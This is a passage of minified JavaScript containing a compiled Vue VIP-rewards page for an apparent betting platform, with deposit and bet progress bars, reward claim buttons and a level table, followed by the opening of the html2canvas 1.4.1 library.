0:S.periodRewardTypes)!=null&&QA.includes("MONTH_REWARD"))&&(AA=AA.filter(UA=>UA.type!=="monthlyReward")),AA}),Z=F("vipPrivileges"),sA=D=>{Z.value=D};return(D,S)=>{var eA;const AA=Ze,G=ne,q=Rs,mA=Ze,QA=Ra,UA=La,I=FA("shrink-on-click"),H=FA("lazy");return u(),p("div",{class:"vip-page",style:iA(i(bA)("/home/bg.png"))},[P(G,{"is-back-icon":""},{center:rA(()=>{var B,j,uA;return[n("div",Z3,[n("div",{class:EA(["nav-item",[i(f)===0&&((B=i(Ie))==null?void 0:B.isActivityContent)&&"active"]]),onClick:S[0]||(S[0]=DA=>f.value=0)}," VIP ",2),(j=i(Ie))!=null&&j.isActivityContent?(u(),p("div",{key:0,class:EA(["nav-item",[i(f)===1&&((uA=i(Ie))==null?void 0:uA.isActivityContent)&&"active"]]),onClick:S[1]||(S[1]=DA=>f.value=1)},_(D.$t("activity.rule")),3)):V("",!0),k((u(),p("div",{class:"nav-reward",onClick:S[2]||(S[2]=DA=>i(b).push({path:"/main/balanceDetails",query:{subTradeTypeEnum:"ACTIVITY_VIP_REWARD"}}))},[P(AA,{icon:i(ee)("vip-gift"),"w-20":"","h-18":"","m-auto":""},null,8,["icon"])])),[[I]])])]}),_:1}),i(f)===0?(u(),p(Y,{key:0},[n("div",q3,[n("div",AR,[n("div",eR,[k(n("img",tR,null,512),[[H,i(d)]]),k(n("img",sR,null,512),[[H,L()]])]),n("div",aR,[n("div",nR,_(i(h).nickName),1),n("div",iR,[n("div",{class:"amount-color",onClick:S[3]||(S[3]=B=>i(b).push({path:"/main/wallet",query:{}}))},[x(_(i(gA)(i(m)))+" ",1),i(h).currencyEnum==="KIDR"||i(h).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0),P(q,{name:"arrow",size:"0.75rem",class:"arrow-color mirror"})]),i(IA).remainingDaysToRelegation>0&&i(U)?(u(),p("div",{key:0,class:"time-down",onClick:W},[n("span",null,_(D.$t("vip.p1")),1),x(" "+_(i(IA).remainingDaysToRelegation)+_(D.$t("vip.day")),1)])):V("",!0)])])])]),P(i(is),{ref_key:"refsSwiper",ref:y,class:"swiper","space-between":30,"slides-per-view":"auto","centered-slides":!0,onSlideChangeTransitionEnd:Q},{default:rA(()=>[(u(!0),p(Y,null,pA(i(Ti).slice(1),(B,j)=>(u(),CA(i(ns),{key:j,class:"slide"},{default:rA(()=>[n("div",{class:"slide-conten",style:iA({backgroundImage:`url(${B.bg})`})},[i(IA).vipLevel+1===B.lv?(u(),p("div",rR,_(D.$t("vip.nextLv")),1)):V("",!0),i(IA).vipLevel!==B.lv&&i(IA).vipLevel<B.lv?(u(),p("div",oR,[i(ke)(B.lv,!0)*i(GA)(B.lv,"upgradeCondition")>0?(u(),p("div",lR,[n("div",cR,[n("span",_R,_(D.$t("vip.accummulateDeposit"))+" "+_(i(Te)(i(ke)(B.lv))),1)]),n("div",gR,[n("div",uR,[Math.min((i(at)()/(i(ke)(B.lv,!0)*i(GA)(B.lv,"upgradeCondition"))*100).toFixed(2),100)<100?(u(),p("span",mR,_(i(gA)(i(at)()*100))+"/"+_(i(Te)(i(ke)(B.lv))),1)):(u(),p("span",hR,_(D.$t("vip.achieved")),1))]),n("div",pR,[n("div",{class:"progress-fill",style:iA({width:`${i(at)()<=0?0:Math.min((i(at)()/(i(ke)(B.lv,!0)*i(GA)(B.lv,"upgradeCondition"))*100).toFixed(2),100)}%`})},null,4),n("div",{class:"progress-thumb",style:iA({left:`${i(at)()==0||Math.min((i(at)()/(i(ke)(B.lv,!0)*i(GA)(B.lv,"upgradeCondition"))*100).toFixed(2),100)<3?3:Math.min((i(at)()/(i(ke)(B.lv,!0)*i(GA)(B.lv,"upgradeCondition"))*100).toFixed(2),100)>=100?97:Math.min((i(at)()/(i(ke)(B.lv,!0)*i(GA)(B.lv,"upgradeCondition"))*100).toFixed(2),100)}%`})},null,4)])])])):V("",!0),i($e)(B.lv,!0)*i(GA)(B.lv,"upgradeConditionBetAmount")>0?(u(),p("div",vR,[n("div",dR,[n("span",BR,_(D.$t("vip.accummulateBet"))+" "+_(i(Te)(i($e)(B.lv))),1)]),n("div",fR,[n("div",bR,[Math.min((i(nt)()/(i($e)(B.lv,!0)*i(GA)(B.lv,"upgradeConditionBetAmount"))*100).toFixed(2),100)<100?(u(),p("span",wR,_(i(gA)(i(nt)()*100))+"/"+_(i(Te)(i($e)(B.lv))),1)):(u(),p("span",yR,_(D.$t("vip.achieved")),1))]),n("div",CR,[n("div",{class:"progress-fill",style:iA({width:`${i(nt)()<=0?0:Math.min((i(nt)()/(i($e)(B.lv,!0)*i(GA)(B.lv,"upgradeConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4),n("div",{class:"progress-thumb",style:iA({left:`${i(nt)()==0||Math.min((i(nt)()/(i($e)(B.lv,!0)*i(GA)(B.lv,"upgradeConditionBetAmount"))*100).toFixed(2),100)<3?3:Math.min((i(nt)()/(i($e)(B.lv,!0)*i(GA)(B.lv,"upgradeConditionBetAmount"))*100).toFixed(2),100)>=100?97:Math.min((i(nt)()/(i($e)(B.lv,!0)*i(GA)(B.lv,"upgradeConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4)])])])):V("",!0)])):V("",!0),i(IA).vipLevel!==B.lv&&i(IA).vipLevel>B.lv?(u(),p("div",{key:2,style:iA({color:B.progressColor}),"text-center":"","text-10":"","line-height-16":"","p-t-107":""},[i(ke)(B.lv,!0)*i(GA)(B.lv,"upgradeCondition")>0?(u(),p("p",QR,_(D.$t("vip.accummulateDeposit"))+" "+_(i(Te)(i(ke)(B.lv))),1)):V("",!0),i($e)(B.lv,!0)*i(GA)(B.lv,"upgradeConditionBetAmount")>0?(u(),p("p",UR,_(D.$t("vip.accummulateBet"))+" "+_(i(Te)(i($e)(B.lv))),1)):V("",!0)],4)):V("",!0),i(IA).vipLevel===B.lv&&(i(HA)(B.lv).maintainCondition!==0||i(HA)(B.lv).maintainConditionBetAmount!==0)?(u(),p("div",FR,[n("p",ER,_(D.$t("vip.levelMaintenance")),1),i(HA)(B.lv).maintainCondition!==0?(u(),p("div",IR,[n("div",kR,[n("span",TR,_(D.$t("vip.accummulateDeposit"))+" "+_(i(Te)(i(yt)(B.lv))),1)]),n("div",HR,[n("div",SR,[Math.min((i(it)()/(i(yt)(B.lv,!0)*i(GA)(B.lv,"maintainCondition"))*100).toFixed(2),100)<100?(u(),p("span",DR,_(i(gA)(i(it)()*100))+"/"+_(i(Te)(i(yt)(B.lv))),1)):(u(),p("span",LR,_(D.$t("vip.achieved")),1))]),n("div",RR,[n("div",{class:"progress-fill",style:iA({width:`${i(it)()<=0?0:Math.min((i(it)()/(i(yt)(B.lv,!0)*i(GA)(B.lv,"maintainCondition"))*100).toFixed(2),100)}%`})},null,4),n("div",{class:"progress-thumb",style:iA({left:`${i(it)()==0||Math.min((i(it)()/(i(yt)(B.lv,!0)*i(GA)(B.lv,"maintainCondition"))*100).toFixed(2),100)<3?3:Math.min((i(it)()/(i(yt)(B.lv,!0)*i(GA)(B.lv,"maintainCondition"))*100).toFixed(2),100)>=100?97:Math.min((i(it)()/(i(yt)(B.lv,!0)*i(GA)(B.lv,"maintainCondition"))*100).toFixed(2),100)}%`})},null,4)])])])):V("",!0),i(HA)(B.lv).maintainConditionBetAmount&&i(HA)(B.lv).maintainConditionBetAmount!==0?(u(),p("div",$R,[n("div",xR,[n("span",KR,_(D.$t("vip.accummulateBet"))+" "+_(i(Te)(i(Ct)(B.lv))),1)]),n("div",OR,[n("div",MR,[Math.min((i(rt)()/(i(Ct)(B.lv,!0)*i(GA)(B.lv,"maintainConditionBetAmount"))*100).toFixed(2),100)<100?(u(),p("span",NR,_(i(gA)(i(rt)()*100))+"/"+_(i(Te)(i(Ct)(B.lv))),1)):(u(),p("span",PR,_(D.$t("vip.achieved")),1))]),n("div",VR,[n("div",{class:"progress-fill",style:iA({width:`${i(rt)()<=0?0:Math.min((i(rt)()/(i(Ct)(B.lv,!0)*i(GA)(B.lv,"maintainConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4),n("div",{class:"progress-thumb",style:iA({left:`${i(rt)()==0||Math.min((i(rt)()/(i(Ct)(B.lv,!0)*i(GA)(B.lv,"maintainConditionBetAmount"))*100).toFixed(2),100)<3?3:Math.min((i(rt)()/(i(Ct)(B.lv,!0)*i(GA)(B.lv,"maintainConditionBetAmount"))*100).toFixed(2),100)>=100?97:Math.min((i(rt)()/(i(Ct)(B.lv,!0)*i(GA)(B.lv,"maintainConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4)])])])):V("",!0)])):V("",!0)],4)]),_:2},1024))),128))]),_:1},512),P(UA,{gutter:10,"m-l-15":"","m-r-15":""},{default:rA(()=>[(u(!0),p(Y,null,pA(i(aA),B=>(u(),CA(QA,{key:B.type,span:i(aA).length>3?12:8,class:EA(["col-item",{isLessItem:i(aA).length<=3}])},{default:rA(()=>[n("div",{class:EA(i(aA).length>3?"item":"item1 item"),style:iA(i(bA)(i(aA).length>3?"/vip/item-bg.png":"/vip/item-bg1.png"))},[i(aA).length>3?(u(),p(Y,{key:0},[P(mA,{"w-30":"","h-30":"","m-r-15":"",icon:B.icon,class:"bonus-icon"},null,8,["icon"]),n("div",null,[n("div",GR,_(B.title),1),n("div",YR,[B.type==="upgradeBonus"?(u(),p(Y,{key:0},[x(_($()),1)],64)):B.type==="monthlyReward"?(u(),p(Y,{key:1},[x(_(i(IA).vipLevel<=i(v)?i(gA)(i(HA)(i(v)+1).monthlyReward):i(T).monthIsReceived?"0":i(gA)(i(HA)(i(IA).vipLevel).monthlyReward)),1)],64)):B.type==="weeklyReward"?(u(),p(Y,{key:2},[x(_(i(IA).vipLevel<=i(v)?i(gA)(i(HA)(i(v)+1).weeklyReward):i(T).weekIsReceived?"0":i(gA)(i(HA)(i(IA).vipLevel).weeklyReward)),1)],64)):B.type==="dayReward"?(u(),p(Y,{key:3},[x(_(i(IA).vipLevel<=i(v)?i(gA)(i(HA)(i(v)+1).dayReward):i(T).dayIsReceived?"0":i(gA)(i(HA)(i(IA).vipLevel).dayReward)),1)],64)):B.type==="rebateRate"?(u(),p(Y,{key:4},[x(_(i(en)(K(i(HA)(i(v)+1)))+"%"),1)],64)):B.type==="dailyWithdrawLimit"?(u(),p(Y,{key:5},[x(_(i(Hi)()==="TRUE"?i(HA)(i(v)+1).freeWithdrawCount:"-"),1)],64)):V("",!0)])])],64)):(u(),p(Y,{key:1},[n("div",WR,_(B.title),1),n("div",JR,[P(mA,{"w-30":"","h-30":"","m-r-15":"",icon:B.icon,class:"bonus-icon"},null,8,["icon"]),n("div",XR,[B.type==="upgradeBonus"?(u(),p(Y,{key:0},[x(_($()),1)],64)):B.type==="monthlyReward"?(u(),p(Y,{key:1},[x(_(i(IA).vipLevel<=i(v)?i(gA)(i(HA)(i(v)+1).monthlyReward):i(T).monthIsReceived?"0":i(gA)(i(HA)(i(IA).vipLevel).monthlyReward)),1)],64)):B.type==="weeklyReward"?(u(),p(Y,{key:2},[x(_(i(IA).vipLevel<=i(v)?i(gA)(i(HA)(i(v)+1).weeklyReward):i(T).weekIsReceived?"0":i(gA)(i(HA)(i(IA).vipLevel).weeklyReward)),1)],64)):B.type==="dayReward"?(u(),p(Y,{key:3},[x(_(i(IA).vipLevel<=i(v)?i(gA)(i(HA)(i(v)+1).dayReward):i(T).dayIsReceived?"0":i(gA)(i(HA)(i(IA).vipLevel).dayReward)),1)],64)):B.type==="rebateRate"?(u(),p(Y,{key:4},[x(_(i(en)(K(i(HA)(i(v)+1)))+"%"),1)],64)):B.type==="dailyWithdrawLimit"?(u(),p(Y,{key:5},[x(_(i(Hi)()==="TRUE"?i(HA)(i(v)+1).freeWithdrawCount:"-"),1)],64)):V("",!0)])])],64)),B.type!=="rebateRate"&&B.type!=="dailyWithdrawLimit"?(u(),p(Y,{key:2},[B.type==="upgradeBonus"?(u(),p(Y,{key:0},[!i(o).levelUpBtnDisabled&&i(T).totalUpgradeReward>0&&i(IA).vipLevel===i(v)+1?(u(),p("div",{key:0,class:"btn btnPulse",onClick:S[4]||(S[4]=j=>J("levelUp"))},_(D.$t("vip.receive")),1)):(u(),p("div",{key:1,class:"btn",style:iA(i(bA)("/vip/btn_disabled.png"))},null,4))],64)):B.type==="monthlyReward"?(u(),p(Y,{key:1},[!i(o).monthBtnDisabled&&i(IA).vipLevel>=i(v)+1&&!i(T).monthIsReceived?(u(),p("div",{key:0,class:EA(["btn",i(T).monthAmount>0?"btnPulse":""]),onClick:S[5]||(S[5]=j=>J("month"))},_(D.$t("vip.receive")),3)):(u(),p("div",{key:1,class:"btn",style:iA(i(bA)("/vip/btn_disabled.png"))},null,4))],64)):B.type==="weeklyReward"?(u(),p(Y,{key:2},[!i(o).weekBtnDisabled&&i(IA).vipLevel>=i(v)+1&&!i(T).weekIsReceived?(u(),p("div",{key:0,class:EA(["btn",i(T).weekAmount>0?"btnPulse":""]),onClick:S[6]||(S[6]=j=>J("week"))},_(D.$t("vip.receive")),3)):(u(),p("div",{key:1,class:"btn",style:iA(i(bA)("/vip/btn_disabled.png"))},null,4))],64)):B.type==="dayReward"?(u(),p(Y,{key:3},[!i(o).dayBtnDisabled&&i(IA).vipLevel>=i(v)+1&&!i(T).dayIsReceived?(u(),p("div",{key:0,class:EA(["btn",i(T).dayAmount>0?"btnPulse":""]),onClick:S[7]||(S[7]=j=>J("day"))},_(D.$t("vip.receive")),3)):(u(),p("div",{key:1,class:"btn",style:iA(i(bA)("/vip/btn_disabled.png"))},null,4))],64)):V("",!0)],64)):V("",!0)],6)]),_:2},1032,["span","class"]))),128))]),_:1}),n("div",jR,[n("div",zR,_(D.$t("vip.msg")),1),n("div",ZR,[n("div",qR,[(u(!0),p(Y,null,pA(i(dA),(B,j)=>(u(),p("div",{key:j,class:EA(["tab_item",{active:i(Z)===B.type}]),onClick:uA=>sA(B.type)},[n("span",e$,_(B.label),1),i(Z)===B.type?(u(),p("div",t$)):V("",!0)],10,A$))),128))])]),n("table",null,[n("thead",null,[n("tr",null,[n("th",null,_(D.$t("vip.level")),1),i(Z)==="vipPrivileges"?(u(),p(Y,{key:0},[n("th",null,_(D.$t("vip.deposit")),1),n("th",null,_(D.$t("vip.levelUpRewards")),1),i(tn).rebateSettingEnum!=="REBASE"?(u(),p("th",s$,_(D.$t("vip.rebateRate")),1)):V("",!0)],64)):V("",!0),i(Z)==="dayReward"?(u(),p(Y,{key:1},[i(E).currentDayDepositAmount?V("",!0):(u(),p("th",a$,_(D.$t("vip.dailyDeposit")),1)),i(E).currentDayBetAmount?V("",!0):(u(),p("th",n$,_(D.$t("vip.dailyBet")),1)),n("th",i$,_(D.$t("vip.reward")),1)],64)):V("",!0),i(Z)==="weeklyReward"?(u(),p(Y,{key:2},[i(E).currentWeekDepositAmount?V("",!0):(u(),p("th",r$,_(D.$t("vip.weeklyDeposit")),1)),i(E).currentWeekBetAmount?V("",!0):(u(),p("th",o$,_(D.$t("vip.weeklyBet")),1)),n("th",l$,_(D.$t("vip.reward")),1)],64)):V("",!0),i(Z)==="monthlyReward"?(u(),p(Y,{key:3},[i(E).currentMonthDepositAmount?V("",!0):(u(),p("th",c$,_(D.$t("vip.monthlyDeposit")),1)),i(E).currentMonthBetAmount?V("",!0):(u(),p("th",_$,_(D.$t("vip.monthlyBet")),1)),n("th",g$,_(D.$t("vip.reward")),1)],64)):V("",!0)])]),(u(!0),p(Y,null,pA(i(Ti).slice(1),B=>(u(),p("tr",{key:B.lv,class:"table-item"},[n("td",null,_(B.lv),1),i(Z)==="vipPrivileges"?(u(),p(Y,{key:0},[n("td",null,_(i(Te)(i(OS)(i(ke)(B.lv)))),1),n("td",u$,_(i(gA)(i(HA)(B.lv).upgradeReward)),1),i(tn).rebateSettingEnum!=="REBASE"?(u(),p("td",m$,_(i(en)(K(i(HA)(B.lv))))+"% ",1)):V("",!0)],64)):V("",!0),i(Z)==="dayReward"?(u(),p(Y,{key:1},[i(E).currentDayDepositAmount?V("",!0):(u(),p("td",h$,_(N(i(HA)(B.lv).currentDayDepositAmount)),1)),i(E).currentDayBetAmount?V("",!0):(u(),p("td",p$,_(N(i(HA)(B.lv).currentDayBetAmount)),1)),n("td",v$,_(i(gA)(i(HA)(B.lv).dayReward)),1)],64)):V("",!0),i(Z)==="weeklyReward"?(u(),p(Y,{key:2},[i(E).currentWeekDepositAmount?V("",!0):(u(),p("td",d$,_(N(i(HA)(B.lv).currentWeekDepositAmount)),1)),i(E).currentWeekBetAmount?V("",!0):(u(),p("td",B$,_(N(i(HA)(B.lv).currentWeekBetAmount)),1)),n("td",f$,_(i(gA)(i(HA)(B.lv).weeklyReward)),1)],64)):V("",!0),i(Z)==="monthlyReward"?(u(),p(Y,{key:3},[i(E).currentMonthDepositAmount?V("",!0):(u(),p("td",b$,_(N(i(HA)(B.lv).currentMonthDepositAmount)),1)),i(E).currentMonthBetAmount?V("",!0):(u(),p("td",w$,_(N(i(HA)(B.lv).currentMonthBetAmount)),1)),n("td",y$,_(i(gA)(i(HA)(B.lv).monthlyReward)),1)],64)):V("",!0)]))),128))])]),C$],64)):V("",!0),i(f)===1&&((eA=i(Ie))!=null&&eA.isActivityContent)?(u(),p("div",{key:1,class:"text-content",innerHTML:i(Ie).content},null,8,Q$)):V("",!0)],4)}}},F$=fA(U$,[["__scopeId","data-v-eb9b0583"]]),fZ=Object.freeze(Object.defineProperty({__proto__:null,default:F$},Symbol.toStringTag,{value:"Module"}));/*!
 * html2canvas 1.4.1 <https://html2canvas.hertzen.com>
 * Copyright (c) 2022 Niklas von Hertzen <https://hertzen.com>
 * Released under MIT License
 *//*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var Tn=function(e,A){return Tn=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,s){t.__proto__=s}||function(t,s){for(var a in s)Object.prototype.hasOwnProperty.call(s,a)&&(t[a]=s[a])},Tn(e,A)};function Le(e,A){if(typeof A!="function"&&A!==null)throw new TypeError("Class extends value "+String(A)+" is not a constructor or null");Tn(e,A);function t(){this.constructor=e}e.prototype=A===null?Object.create(A):(t.prototype=A.prototype,new t)}var Hn=function(){return Hn=Object.assign||function(A){for(var t,s=1,a=arguments.length;s<a;s++){t=arguments[s];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(A[r]=t[r])}return A},Hn.apply(this,arguments)};function me(e,A,t,s){function a(r){return r instanceof t?r:new t(function(o){o(r)})}return new(t||(t=Promise))(function(r,o){function l(h){try{g(s.next(h))}catch(m){o(m)}}function c(h){try{g(s.throw(h))}catch(m){o(m)}}function g(h){h.done?r(h.value):a(h.value).then(l,c)}g((s=s.apply(e,A||[])).next())})}function oe(e,A){var t={label:0,sent:function(){if(r[0]&1)throw r[1];return r[1]},trys:[],ops:[]},s,a,r,o;return o={next:l(0),throw:l(1),return:l(2)},typeof Symbol=="function"&&(o[Symbol.iterator]=function(){return this}),o;function l(g){return function(h){return c([g,h])}}function c(g){if(s)throw new TypeError("Generator is already executing.");for(;t;)try{if(s=1,a&&(r=g[0]&2?a.return:g[0]?a.throw||((r=a.return)&&r.call(a),0):a.next)&&!(r=r.call(a,g[1])).done)return r;switch(a=0,r&&(g=[g[0]&2,r.value]),g[0]){case 0:case 1:r=g;break;case 4:return t.label++,{value:g[1],done:!1};case 5:t.label++,a=g[1],g=[0];continue;case 7:g=t.ops.pop(),t.trys.pop();continue;default:if(r=t.trys,!(r=r.length>0&&r[r.length-1])&&(g[0]===6||g[0]===2)){t=0;continue}if(g[0]===3&&(!r||g[1]>r[0]&&g[1]<r[3])){t.label=g[1];break}if(g[0]===6&&t.label<r[1]){t.label=r[1],r=g;break}if(r&&t.label<r[2]){t.label=r[2],t.ops.push(g);break}r[2]&&t.ops.pop(),t.trys.pop();continue}g=A.call(e,t)}catch(h){g=[6,h],a=0}finally{s=r=0}if(g[0]&5)throw g[1];return{value:g[0]?g[1]:void 0,done:!0}}}function Ms(e,A,t){if(t||arguments.length===2)for(var s=0,a=A.length,r;s<a;s++)(r||!(s in A))&&(r||(r=Array.prototype.slice.call(A,0,s)),r[s]=A[s]);return e.concat(r||A)}var qe=function(){function e(A,t,s,a){this.left=A,this.top=t,this.width=s,this.height=a}return e.prototype.add=function(A,t,s,a){return new e(this.left+A,this.top+t,this.width+s,this.height+a)},e.fromClientRect=function(A,t){return new e(t.left+A.windowBounds.left,t.top+A.windowBounds.top,t.width,t.height)},e.fromDOMRectList=function(A,t){var s=Array.from(t).find(function(a){return a.width!==0});return s?new e(s.left+A.windowBounds.left,s.top+A.windowBounds.top,s.width,s.height):e.EMPTY},e.EMPTY=new e(0,0,0,0),e}(),Ma=function(e,A){return qe.fromClientRect(e,A.getBoundingClientRect())},E$=function(e){var A=e.body,t=e.documentElement;if(!A||!t)throw new Error("Unable to get document size");var s=Math.max(Math.max(A.scrollWidth,t.scrollWidth),Math.max(A.offsetWidth,t.offsetWidth),Math.max(A.clientWidth,t.clientWidth)),a=Math.max(Math.max(A.scrollHeight,t.scrollHeight),Math.max(A.offsetHeight,t.offsetHeight),Math.max(A.clientHeight,t.clientHeight));return new qe(0,0,s,a)},Na=function(e){for(var A=[],t=0,s=e.length;t<s;){var a=e.charCodeAt(t++);if(a>=55296&&a<=56319&&t<s){var r=e.charCodeAt(t++);(r&64512)===56320?A.push(((a&1023)<<10)+(r&1023)+65536):(A.push(a),t--)}else A.push(a)}return A},JA=function(){for(var e=[],A=0;A<arguments.length;A++)e[A]=arguments[A];if(String.fromCodePoint)return String.fromCodePoint.apply(String,e);var t=e.length;if(!t)return"";for(var s=[],a=-1,r="";++a<t;){var o=e[a];o<=65535?s.push(o):(o-=65536,s.push((o>>10)+55296,o%1024+56320)),(a+1===t||s.length>16384)&&(r+=String.fromCharCode.apply(String,s),s.length=0)}return r},Si="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",I$=typeof Uint8Array=="undefined"?[]:new Uint8Array(256);for(var Ns=0;Ns<Si.length;Ns++)I$[Si.charCodeAt(Ns)]=Ns;var Di="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",gs=typeof Uint8Array=="undefined"?[]:new Uint8Array(256);for(var Ps=0;Ps<Di.length;Ps++)gs[Di.charCodeAt(Ps)]=Ps;var k$=function(e){var A=e.length*.75,t=e.length,s,a=0,r,o,l,c;e[e.length-1]==="="&&(A--,e[e.length-2]==="="&&A--);var g=typeof ArrayBuffer!="undefined"&&typeof Uint8Array!="undefined"&&typeof Uint8Array.prototype.slice!="undefined"?new ArrayBuffer(A):new Array(A),h=Array.isArray(g)?g:new Uint8Array(g);for(s=0;s<t;s+=4)r=gs[e.charCodeAt(s)],o=gs[e.charCodeAt(s+1)],l=gs[e.charCodeAt(s+2)],c=gs[e.charCodeAt(s+3)],h[a++]=r<<2|o>>4,h[a++]=(o&15)<<4|l>>2,h[a++]=(l&3)<<6|c&63;return g},T$=function(e){for(var A=e.length,t=[],s=0;s<A;s+=2)t.push(e[s+1]<<8|e[s]);return t},H$=function(e){for(var A=e.length,t=[],s=0;s<A;s+=4)t.push(e[s+3]<<24|e[s+2]<<16|e[s+1]<<8|e[s]);return t},St=5,gi=6+5,sn=2,S$=gi-St,cc=65536>>St,D$=1<<St,an=D$-1,L$=1024>>St,R$=cc+L$,$$=R$,x$=32,K$=$$+x$,O$=65536>>gi,M$=1<<S$,N$=M$-1,Li=function(e,A,t){return e.slice?e.slice(A,t):new Uint16Array(Array.prototype.slice.call(e,A,t))},P$=function(e,A,t){return e.slice?e.slice(A,t):new Uint32Array(Array.prototype.slice.call(e,A,t))},V$=function(e,A){var t=k$(e),s=Array.isArray(t)?H$(t):new Uint32Array(t),a=Array.isArray(t)?T$(t):new Uint16Array(t),r=24,o=Li(a,r/2,s[4]/2),l=s[5]===2?Li(a,(r+s[4])/2):P$(s,Math.ceil((r+s[4])/4));return new G$(s[0],s[1],s[2],s[3],o,l)},G$=function(){function e(A,t,s,a,r,o){this.initialValue=A,this.errorValue=t,this.highStart=s,this.highValueIndex=a,this.index=r,this.data=o}return e.prototype.get=function(A){var t;if(A>=0){if(A<55296||A>56319&&A<=65535)return t=this.index[A>>St],t=(t<<sn)+(A&an),this.data[t];if(A<=65535)return t=this.index[cc+(A-55296>>St)],t=(t<<sn)+(A&an),this.data[t];if(A<this.highStart)return t=K$-O$+(A>>gi),t=this.index[t],t+=A>>St&N$,t=this.index[t],t=(t<<sn)+(A&an),this.data[t];if(A<=1114111)return this.data[this.highValueIndex]}return this.errorValue},e}(),Ri="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",Y$=typeof Uint8Array=="undefined"?[]:new Uint8Array(256);for(var Vs=0;Vs<Ri.length;Vs++)Y$[Ri.charCodeAt(Vs)]=Vs;var W$="[base64]/[base64]/[base64]/8DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/[base64]/CzAAMACHC4sLkwubC58Lpwt1AK4Ltgt1APsDMAAwADAAMAAwADAAMAAwAL4LwwvLC9IL1wvdCzAAMADlC+kL8Qv5C/[base64]/[base64]/[base64]//[base64]",$i=50,J$=1,_c=2,gc=3,X$=4,j$=5,xi=7,uc=8,Ki=9,_t=10,Sn=11,Oi=12,Dn=13,z$=14,us=15,Ln=16,Gs=17,os=18,Z$=19,Mi=20,Rn=21,ls=22,nn=23,Nt=24,de=25,ms=26,hs=27,Pt=28,q$=29,Ft=30,Ax=31,Ys=32,Ws=33,$n=34,xn=35,Kn=36,Es=37,On=38,ma=39,ha=40,rn=41,mc=42,ex=43,tx=[9001,65288],hc="!",TA="×",Js="÷",Mn=V$(W$),We=[Ft,Kn],Nn=[J$,_c,gc,j$],pc=[_t,uc],Ni=[hs,ms],sx=Nn.concat(pc),Pi=[On,ma,ha,$n,xn],ax=[us,Dn],nx=function(e,A){A===void 0&&(A="strict");var t=[],s=[],a=[];return e.forEach(function(r,o){var l=Mn.get(r);if(l>$i?(a.push(!0),l-=$i):a.push(!1),["normal","auto","loose"].indexOf(A)!==-1&&[8208,8211,12316,12448].indexOf(r)!==-1)return s.push(o),t.push(Ln);if(l===X$||l===Sn){if(o===0)return s.push(o),t.push(Ft);var c=t[o-1];return sx.indexOf(c)===-1?(s.push(s[o-1]),t.push(c)):(s.push(o),t.push(Ft))}if(s.push(o),l===Ax)return t.push(A==="strict"?Rn:Es);if(l===mc||l===q$)return t.push(Ft);if(l===ex)return r>=131072&&r<=196605||r>=196608&&r<=262141?t.push(Es):t.push(Ft);t.push(l)}),[s,t,a]},on=function(e,A,t,s){var a=s[t];if(Array.isArray(e)?e.indexOf(a)!==-1:e===a)for(var r=t;r<=s.length;){r++;var o=s[r];if(o===A)return!0;if(o!==_t)break}if(a===_t)for(var r=t;r>0;){r--;var l=s[r];if(Array.isArray(e)?e.indexOf(l)!==-1:e===l)for(var c=t;c<=s.length;){c++;var o=s[c];if(o===A)return!0;if(o!==_t)break}if(l!==_t)break}return!1},Vi=function(e,A){for(var t=e;t>=0;){var s=A[t];if(s===_t)t--;else return s}return 0},ix=function(e,A,t,s,a){if(t[s]===0)return TA;var r=s-1;if(Array.isArray(a)&&a[r]===!0)return TA;var o=r-1,l=r+1,c=A[r],g=o>=0?A[o]:0,h=A[l];if(c===_c&&h===gc)return TA;if(Nn.indexOf(c)!==-1)return hc;if(Nn.indexOf(h)!==-1||pc.indexOf(h)!==-1)return TA;if(Vi(r,A)===uc)return Js;if(Mn.get(e[r])===Sn||(c===Ys||c===Ws)&&Mn.get(e[l])===Sn||c===xi||h===xi||c===Ki||[_t,Dn,us].indexOf(c)===-1&&h===Ki||[Gs,os,Z$,Nt,Pt].indexOf(h)!==-1||Vi(r,A)===ls||on(nn,ls,r,A)||on([Gs,os],Rn,r,A)||on(Oi,Oi,r,A))return TA;if(c===_t)return Js;if(c===nn||h===nn)return TA;if(h===Ln||c===Ln)return Js;if([Dn,us,Rn].indexOf(h)!==-1||c===z$||g===Kn&&ax.indexOf(c)!==-1||c===Pt&&h===Kn||h===Mi||We.indexOf(h)!==-1&&c===de||We.indexOf(c)!==-1&&h===de||c===hs&&[Es,Ys,Ws].indexOf(h)!==-1||[Es,Ys,Ws].indexOf(c)!==-1&&h===ms||We.indexOf(c)!==-1&&Ni.indexOf(h)!==-1||Ni.indexOf(c)!==-1&&We.indexOf(h)!==-1||[hs,ms].indexOf(c)!==-1&&(h===de||[ls,us].indexOf(h)!==-1&&A[l+1]===de)||[ls,us].indexOf(c)!==-1&&h===de||c===de&&[de,Pt,Nt].indexOf(h)!==-1)return TA;if([de,Pt,Nt,Gs,os].indexOf(h)!==-1)for(var m=r;m>=0;){var d=A[m];if(d===de)return TA;if([Pt,Nt].indexOf(d)!==-1)m--;else 